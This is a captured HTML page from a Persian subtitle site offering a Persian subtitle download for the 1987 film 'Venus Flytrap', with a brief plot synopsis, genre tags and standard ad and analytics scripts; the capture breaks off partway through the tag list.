

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/venus-flytrap-1987/
body_size: 13673
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/movies/venus-flytrap-1987/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 سه پانک خیابانی &#8211; ترک، دوست دخترش بی.بی.، و دستیارش ویمپ &#8211; دو بچه جوان مرفه به نام‌های..." />
	<meta property="og:url" content="https://blue-subtitle.com/movies/venus-flytrap-1987/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2023-01-08T12:01:42+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2023/01/the-venus-trap-die-venusfalle.252231.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="287" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/","url":"https://blue-subtitle.com/movies/venus-flytrap-1987/","name":"دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2023/01/the-venus-trap-die-venusfalle.252231.jpg","datePublished":"2023-01-08T11:15:41+00:00","dateModified":"2023-01-08T12:01:42+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/venus-flytrap-1987/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2023/01/the-venus-trap-die-venusfalle.252231.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2023/01/the-venus-trap-die-venusfalle.252231.jpg","width":200,"height":287},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/venus-flytrap-1987/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم Venus Flytrap 1987"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/venus-flytrap-1987/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fvenus-flytrap-1987%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fvenus-flytrap-1987%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=110532' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-110532 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم Venus Flytrap 1987</h1>

                    <h2 class="SubTitle"> زیرنویس Venus Flytrap 1987  </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2023/01/the-venus-trap-die-venusfalle.252231.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Venus Flytrap 1987" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی فیلم Venus Flytrap 1987 سه پانک خیابانی - ترک، دوست دخترش بی.بی.، و دستیارش ویمپ - دو بچه جوان مرفه به نام‌های جینجر و دنی را مشاهده می‌کنند که از یک مغازه ضبط دزدی می‌کنند. بچه های خیابانی روی یک لنج، خود را به مهمانی در خانه دوستان یاپی ها، راد و آرلین دعوت می کنند. در آنجا بازی‌های مهمانی از دارت نواری به رولت روسی تبدیل می‌شوند، زیرا به طور فزاینده‌ای آشکار می‌شود که...</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 1h 4m </span><span class="View fa-eye"> 197 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/venus-flytrap-1987/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/venus-flytrap-1987/&amp;text=دانلود زیرنویس فارسی فیلم Venus Flytrap 1987&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/venus-flytrap-1987/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/venus-flytrap-1987/&title=دانلود زیرنویس فارسی فیلم Venus Flytrap 1987', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Venus Flytrap 1987" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9MTEwNTMyJnRydHlwZT0x" data-lmt="eyJpYXQiOjE3Njk3Nzk1MTQsImV4cCI6MTc2OTc3OTgxNCwibG10Ijp7ImlkIjoxMTA1MzJ9fQ==" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">DVDRip</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="دلهره آور" href="https://blue-subtitle.com/category/%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/">دلهره آور</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/persian-subtitle-download-free/" rel="tag">persian subtitle download free</a>, <a href="https://blue-subtitle.com/tag/subtitle/" rel="tag">subtitle</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi/" rel="tag">subtitle farsi</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi-download/" rel="tag">subtitle farsi download</a>, <a href="https://blue-subtitle.com/tag/subtitle-movie/" rel="tag">subtitle movie</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian/" rel="tag">subtitle persian</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian-download/" rel="tag">subtitle persian download</a>, <a href="https://blue-subtitle.com/tag/zirnevis/" rel="tag">zirnevis</a>, <a href="https://blue-subtitle.com/tag/zirnevis-film/" rel="tag">zirnevis film</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-venus-flytrap-1987/" rel="tag">بروزترین زیرنویس Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">بروزترین زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1/" rel="tag">بروزترین سایت دانلود زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-venus-flytrap-1987/" rel="tag">بروزترین سایت زیرنویس Venus Flytrap 1987</a>, <a 